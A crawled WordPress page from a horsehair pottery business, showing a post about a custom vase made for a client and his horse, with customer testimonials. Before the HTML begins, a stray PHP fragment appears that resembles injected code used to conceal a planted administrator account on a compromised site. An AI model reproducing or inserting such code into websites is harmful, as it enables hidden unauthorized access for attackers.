

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dancingfirepottery.com/finished-products/391/
body_size: 7047
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link rel="stylesheet" href="http://www.dancingfirepottery.com/wp-content/themes/NewsReady/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://www.dancingfirepottery.com/wp-content/themes/NewsReady/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="http://www.dancingfirepottery.com/wp-content/themes/NewsReady/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="http://www.dancingfirepottery.com/wp-content/themes/NewsReady/style.css" type="text/css" media="screen, projection" />

<title>My Client, Kyle, Loves His Pot! &#8211; Dancing Fire Pottery</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dancingfirepottery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dancingfirepottery.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='http://www.dancingfirepottery.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.dancingfirepottery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.dancingfirepottery.com/wp-content/themes/NewsReady/lib/js/superfish.js?ver=5.9.12' id='superfish-js'></script>
<script type='text/javascript' src='http://www.dancingfirepottery.com/wp-content/themes/NewsReady/lib/js/jquery.mobilemenu.js?ver=5.9.12' id='mobilemenu-js'></script>
<link rel="https://api.w.org/" href="http://www.dancingfirepottery.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.dancingfirepottery.com/wp-json/wp/v2/posts/391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dancingfirepottery.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dancingfirepottery.com/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="http://www.dancingfirepottery.com/finished-products/391/" />
<link rel='shortlink' href='http://www.dancingfirepottery.com/?p=391' />
<link rel="alternate" type="application/json+oembed" href="http://www.dancingfirepottery.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dancingfirepottery.com%2Ffinished-products%2F391%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dancingfirepottery.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dancingfirepottery.com%2Ffinished-products%2F391%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.dancingfirepottery.com/wp-content/themes/NewsReady/images/favicon.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Dancing Fire Pottery RSS Feed" href="http://www.dancingfirepottery.com/feed/" />
<link rel="pingback" href="http://www.dancingfirepottery.com/xmlrpc.php" />

</head>

<body class="post-template-default single single-post postid-391 single-format-standard">

<div id="container">

    <div class="clearfix">
        			<div class="menu-primary-container"><ul id="menu-pages" class="menus menu-primary"><li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="http://www.dancingfirepottery.com/our-story/">Our Story</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.dancingfirepottery.com/videos/">Videos</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.dancingfirepottery.com/home/">About Horse Hair Pottery</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="http://www.dancingfirepottery.com/meet-head-potter/">Meet the Head Potter</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.dancingfirepottery.com/products/">Products</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a target="_blank" rel="noopener" href="http://www.dancingfirepottery.com/order-form/">Place an Order</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="http://www.dancingfirepottery.com/contact-us/">Contact Us</a></li>
</ul></div>              <!--.primary menu--> 	
                
        <div id="top-social-profiles">
                        <ul class="widget-container"><li class="social-profiles-widget">
            <a href="http://twitter.com/dancingfpottery" target="_blank"><img title="Twitter" alt="Twitter" src="http://www.dancingfirepottery.com/wp-content/themes/NewsReady/images/social-profiles/twitter.png" /></a><a href="http://facebook.com/dancingfirepotteryking" target="_blank"><img title="Facebook" alt="Facebook" src="http://www.dancingfirepottery.com/wp-content/themes/NewsReady/images/social-profiles/facebook.png" /></a><a href="http://www.dancingfirepottery.com/feed/" target="_blank"><img title="RSS Feed" alt="RSS Feed" src="http://www.dancingfirepottery.com/wp-content/themes/NewsReady/images/social-profiles/rss.png" /></a><a href="mailto:scotty@dancingfirepottery.com" target="_blank"><img title="Email" alt="Email" src="http://www.dancingfirepottery.com/wp-content/themes/NewsReady/images/social-profiles/email.png" /></a><a href="https://www.pinterest.com/DancingFPottery/" target="_blank"><img title="Pinterest" alt="Pinterest" src="http://www.dancingfirepottery.com/wp-content/uploads/2017/02/red-pinterest-button-icon-14050-e1487702098428.png" /></a><a href="https://www.youtube.com/channel/UC4eWy8A5d3jNIcDNA-UKYQQ" target="_blank"><img title="YouTube" alt="YouTube" src="http://www.dancingfirepottery.com/wp-content/uploads/2017/02/youtube_32.jpg" /></a><a href="http://www.instagram.com/dancingfirepottery" target="_blank"><img title="Instagram" alt="Instagram" src="http://www.dancingfirepottery.com/wp-content/uploads/2017/02/IG_32x32.jpg" /></a>            </li></ul>
                    </div>
    </div>
    

    <div id="header">
    
        <div class="logo">
         
            <a href="http://www.dancingfirepottery.com"><img src="http://www.dancingfirepottery.com/wp-content/uploads/2017/02/dfp_logo_small.jpg" alt="Dancing Fire Pottery" title="Dancing Fire Pottery" /></a>
         
        </div><!-- .logo -->

        <div class="header-right">
             
        </div><!-- .header-right -->
        
    </div><!-- #header -->
    
            <div class="clearfix">
            			        <div class="menu-secondary-container">
			<ul class="menus menu-secondary">
					<li class="cat-item cat-item-4"><a href="http://www.dancingfirepottery.com/category/dancing-fire-pottery/">Dancing Fire Pottery</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.dancingfirepottery.com/category/featured-pictures/">Featured Pictures</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.dancingfirepottery.com/category/finished-products/">Finished Products</a>
</li>
			</ul>
		</div>
                      <!--.secondary menu--> 	
                </div>
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-391 type-post status-publish format-standard has-post-thumbnail hentry category-finished-products" id="post-391">
    
        <h2 class="title">My Client, Kyle, Loves His Pot!</h2>
        
        <div class="postmeta-primary">
    
            <span class="meta_date">June 6, 2017</span>
           &nbsp; <span class="meta_categories"><a href="http://www.dancingfirepottery.com/category/finished-products/" rel="category tag">Finished Products</a></span>
    
                 
        </div>
        
        <div class="entry clearfix">
            
            <img width="150" height="225" src="http://www.dancingfirepottery.com/wp-content/uploads/2017/06/DSC_3108.jpg" class="alignleft featured_image wp-post-image" alt="" srcset="http://www.dancingfirepottery.com/wp-content/uploads/2017/06/DSC_3108.jpg 427w, http://www.dancingfirepottery.com/wp-content/uploads/2017/06/DSC_3108-200x300.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" />            
            <p><img loading="lazy" class="alignnone size-medium wp-image-395" src="http://www.dancingfirepottery.com/wp-content/uploads/2017/06/DSC_3108-200x300.jpg" alt="dsc_3108" width="200" height="300" srcset="http://www.dancingfirepottery.com/wp-content/uploads/2017/06/DSC_3108-200x300.jpg 200w, http://www.dancingfirepottery.com/wp-content/uploads/2017/06/DSC_3108.jpg 427w" sizes="(max-width: 200px) 100vw, 200px" /></p>
<p><img loading="lazy" class="alignnone size-medium wp-image-394" src="http://www.dancingfirepottery.com/wp-content/uploads/2017/06/DSC_3079-200x300.jpg" alt="dsc_3079" width="200" height="300" srcset="http://www.dancingfirepottery.com/wp-content/uploads/2017/06/DSC_3079-200x300.jpg 200w, http://www.dancingfirepottery.com/wp-content/uploads/2017/06/DSC_3079.jpg 427w" sizes="(max-width: 200px) 100vw, 200px" /></p>
<p>My client Kyle (beside his horse Shorty), was very happy to receive his custom made clay Vase. Hand-thrown and with hair from his horse&#8217;s tail, (and his name engraved on the bottom), it becomes a &#8220;Touchstone of Love.&#8221; Kyle loves his horse so much, and now he owns this very special reminder.  Just mail me some strands of hair from your horse and I will take care of the rest!</p>
<p>You may email me at scotty@dancingfirepottery.com. Let&#8217;s set up a phone appointment so i can hear about the horse you wish to honor!</p>
    
        </div>
        
         
        
    
    </div><!-- Post ID 391 -->
    
                
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

    <ul class="widget-container"><li id="search-3" class="widget widget_search"> 
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="http://www.dancingfirepottery.com/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search --></li></ul><ul class="widget-container"><li id="text-3" class="widget widget_text"><h3 class="widgettitle">PLACE YOUR ORDER</h3>			<div class="textwidget">Try our risk free order form! No obligation to purchase until the order is confirmed! <a href="http://www.dancingfirepottery.com/order-form/">Click here</a> to begin the process!</div>
		</li></ul>        <ul class="widget-container"><li class="facebook-widget">
         <h3 class="widgettitle">Like us on Facebook!</h3>             <div id="fb-root"></div>
            <script>(function(d, s, id) {
              var js, fjs = d.getElementsByTagName(s)[0];
              if (d.getElementById(id)) return;
              js = d.createElement(s); js.id = id;
              js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=163862247017518";
              fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
            <div class="fb-page" data-href="http://www.facebook.com/dancingfirepotteryking" data-width="" data-height="250" data-small-header="true" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true" data-show-posts="false"></div>
            
        </li></ul>
     <ul class="widget-container"><li id="text-2" class="widget widget_text"><h3 class="widgettitle">Customer Testimonials:</h3>			<div class="textwidget"><p><i>“I can't say enough great things about this guy -- he did a wonderful job on Julius's hair pot and the pendants. Thank you so much!! For all of my horse friends -- Scott is fantastic!!!”<br />
—Megan Delgado Mitchell</p>
<p>“Scotty, my daughter absolutely LOVED her vessel and jewelry! She actually cried and said best gift ever!!! Thank you so much!! She is giving her trainer her vessel tomorrow for Christmas! Can’t thank you enough! You really have a talent that touches people<br />
 —J. Cullen</p>
<p>“I can’t tell you how incredibly happy I am with the vase and jewelry Scotty has made for me. These beautiful pieces will be such a amazing reminder of my special boy for a long time to come. It has far exceeded my expectations!”<br />
—KARLIE MANEOTIS</p>
<p>“Scotty, Thank you again so much for creating these beautiful horsehair pottery tiles for the jewelry boxes, the necklaces and the pony hanging ornament. I was mesmerized by the video watching Rodney’s hair being transformed forever on the tile. What a beautiful way to preserve the happy memories of this gentle and beloved horse. And what precious, unique gifts these are for those who remember Rodney so fondly! Thank you for your caring and craftsmanship.”<br />
—NADINE LANDAU</p>
<p>“Absolutely gorgeous! I had art work made with my horse’s hair a couple years back, and now I’m doing the same for my best friend’s horse. Scotty has a very special talent, his work allows us to keep our furry friends with us forever. Thank you Scotty! I will come back to Scotty for all of my horse hair art!”<br />
—MARY KATE</p>
<p>I received the piece. It's wonderful. Thanks you so much for your help with this. We love it.<br />
—Tiffany</p>
<p>It arrived today!  It is BEAUTIFUL!!! And PERFECT!!!  It is a Sweetest Day gift for my husband so I will be giving it to him next Saturday (the 15th). I am going to get a bamboo plant to put in it (they do well in a bed of just small gravel). I will absolutely send you pictures once it is all planted! THANK YOU so much!!!<br />
—Monica</p>
<p>Hi Scotty<br />
I opened the box finally yesterday and think they are perfect.  Tammy will be very pleased. I like your idea of the black collar around the vase.  Looks like a dog collar. Thank you for your beautiful work.<br />
—Jeanne</i></p>
</div>
		</li></ul>    
</div><!-- #sidebar-primary -->        
                
    </div><!-- #main -->
    
    
    <div id="footer-widgets" class="clearfix">
                <div class="footer-widget-box">
                    </div>
        
        <div class="footer-widget-box">
                    </div>
        
        <div class="footer-widget-box footer-widget-box-last">
                    </div>
        
    </div>


</div><!-- #container -->

<script type='text/javascript' src='http://www.dancingfirepottery.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.dancingfirepottery.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

</body>
</html>